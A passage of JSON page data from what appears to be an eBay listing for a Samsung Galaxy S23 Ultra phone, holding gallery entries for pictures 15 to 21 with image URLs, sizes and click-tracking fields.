                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
